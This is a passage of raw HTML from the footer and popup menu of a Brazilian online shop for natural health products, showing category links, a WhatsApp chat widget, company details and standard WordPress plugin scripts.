						<div class="elementor-element elementor-element-70202109 elementor-widget elementor-widget-heading" data-id="70202109" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Ajuda</div>		</div>
				</div>
				<div class="elementor-element elementor-element-689e9512 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e9512" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/politica-de-devolucao/">

											<span class="elementor-icon-list-text">Politica de devolução</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-494fc991" data-id="494fc991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eddecae elementor-widget elementor-widget-heading" data-id="6eddecae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Meus Pedidos</div>		</div>
				</div>
				<div class="elementor-element elementor-element-30f35a57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30f35a57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Acompanhe seus pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31c5ccc6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c5ccc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62641239" data-id="62641239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f23f3d elementor-widget elementor-widget-heading" data-id="21f23f3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Formas de pagamento:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5cb2b69f" data-id="5cb2b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d173146 elementor-widget elementor-widget-image" data-id="5d173146" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="781" height="138" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg" class="attachment-full size-full wp-image-24379" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg 781w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-300x53.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-768x136.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-600x106.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-64x11.jpg 64w" sizes="(max-width: 781px) 100vw, 781px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-78a1a95c" data-id="78a1a95c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81a9c80 elementor-widget elementor-widget-heading" data-id="81a9c80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Site Blindado:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-566fe8ee" data-id="566fe8ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338b5c7d elementor-widget elementor-widget-image" data-id="338b5c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="519" height="231" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png" class="attachment-full size-full wp-image-24383" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png 519w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-300x134.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-64x28.png 64w" sizes="(max-width: 519px) 100vw, 519px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-754f895a" data-id="754f895a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2302b53e elementor-widget elementor-widget-heading" data-id="2302b53e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Nos Acompanhe:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-231ce804" data-id="231ce804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28510bdd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28510bdd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6f994b3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3edb11c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-eddc257" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dfbc8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dfbc8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ebb027" data-id="6ebb027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae78791 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4ae78791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							©2017 &#8211; 2025 Tiago Rocha Fernandes Ltda | CNPJ 17.058.651/0001-35 | Av. Marcolino Martins Cabral, 2213 &#8211; Vila Moema, Centro, Tubarão-SC 88705-001						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script type="text/javascript">
					var wfocu_info = [];                </script>
				<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.34 -->

<div class="ccw_plugin chatbot" style="bottom:100px; right:100px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5548999744476&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>		<div data-elementor-type="popup" data-elementor-id="24250" class="elementor elementor-24250 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="dce-visibility-event elementor-section elementor-top-section elementor-element elementor-element-503723fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="503723fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-160c8305" data-id="160c8305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e30339 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="64e30339" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-user"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b865056" data-id="6b865056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23daccb3 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="23daccb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://172.16.0.50/minha-conta/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Entre ou Cadastre-se</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 33d039cb -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-70a2a0d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70a2a0d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c92e239" data-id="5c92e239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf0329e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bf0329e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f36ef8f" data-id="3f36ef8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65d03bbc elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65d03bbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Meus Pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594934b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594934b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e3284d4" data-id="4e3284d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdf4f18 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cdf4f18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/diabetes-glicose-e-pancreas/">

											<span class="elementor-icon-list-text">Diabetes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/suplementos-tiago-rocha/">

											<span class="elementor-icon-list-text">Suplementos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://b/categoria-produto/sistema-imunidade/">

											<span class="elementor-icon-list-text">Imunidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/vitaminas/">

											<span class="elementor-icon-list-text">Vitaminas e Minerais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-mental/">

											<span class="elementor-icon-list-text">Saúde Mental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/coracao-colesterol-triglicerideos/">

											<span class="elementor-icon-list-text">Coração</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/">

											<span class="elementor-icon-list-text">Livro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Emagrecimento</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/">

											<span class="elementor-icon-list-text">Sistema Urinário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/">

											<span class="elementor-icon-list-text">Sistema Digestivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/mineral-ossos-dolomita-tiago-rocha/">

											<span class="elementor-icon-list-text">Articulação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/">

											<span class="elementor-icon-list-text">Cabelos e Unhas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/">

											<span class="elementor-icon-list-text">Saúde da Mulher</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-dos-olhos/">

											<span class="elementor-icon-list-text">Saúde dos Olhos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/sistema-circulatorio/">

											<span class="elementor-icon-list-text">Sistema Circulatório</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Perda de Peso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/problemas-intestino-gases-desintoxicante/">

											<span class="elementor-icon-list-text">Intestino, Desintoxicante e Gases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/viagra-natural/">

											<span class="elementor-icon-list-text">Afrodisíaco, Ativador Sexual Natural</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/purificadores-de-agua/">

											<span class="elementor-icon-list-text">Purificadores de Água Alcalina</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/produtos-para-compra-no-atacado/">

											<span class="elementor-icon-list-text">Produtos para Compra Atacado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/remedio-natural-gripes-resfriados/">

											<span class="elementor-icon-list-text">Resfriados e Vias Respiratórias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/videos-tiago-rocha/">

											<span class="elementor-icon-list-text">Videos com Tiago Rocha</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/">

											<span class="elementor-icon-list-text">Linha Infantil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/">

											<span class="elementor-icon-list-text">Academia e Treino</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79bc045d" data-id="79bc045d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a181a89 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2a181a89" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://produtosnaturaistiagorocha.com.br//loja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Veja todos os produtos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-187b718 elementor-widget elementor-widget-heading" data-id="187b718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Institucional</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-105242c1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="105242c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//contato/">

											<span class="elementor-icon-list-text">Quem Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/#ofertas">

											<span class="elementor-icon-list-text">Promoções</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//#promocoes">

											<span class="elementor-icon-list-text">Central de Atendimento</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7354770f elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7354770f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(48) 9 9974 4476</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-636c9255 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="636c9255" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Falar no Whatsapp</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Kit promo\u00e7\u00e3o Suco Babosa Aloe Vera Tiago Rocha Leve 5 pague 4","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.34" id="ccw_app-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/js/autofill-address.js?ver=1766146943" id="infixs-correios-automatico-autofill-address-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0" id="apply-cashback-js"></script>
<script id="infixs-correios-automatico-front-js-extra">
var infxsCorreiosAutomatico = {"nonce":"5462f7c771"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/js/main.js?ver=1766146943" id="infixs-correios-automatico-front-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"Nenhum resultado\"","no_results_default":"Nenhum resultado","show_more":"Veja todos os produtos...","show_more_details":"Veja todos os produtos...","search_placeholder":"pesquise por produto\u00a0ou\u00a0sintomas...","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 